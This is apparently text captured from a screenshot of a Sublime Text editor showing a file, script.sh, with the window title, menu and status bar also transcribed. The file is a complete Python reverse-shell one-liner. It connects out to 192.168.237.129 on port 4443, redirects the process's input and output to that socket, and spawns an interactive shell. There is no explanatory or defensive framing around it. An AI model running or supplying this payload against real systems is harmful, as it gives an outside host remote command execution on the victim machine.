 ~/script.sh • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
script.sh
1 python3 -c 'import socket,subprocess,os;
2
3 s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);
4 s.connect(("192.168.237.129",4443));
5 os.dup2(s.fileno(),0);
6 os.dup2(s.fileno(),1);
7 os.dup2(s.fileno(),2);
8
9 import pty; pty.spawn("sh")
10
11 '
7 characters selected Tab Size: 4 Python
3:34 AM
7/8/25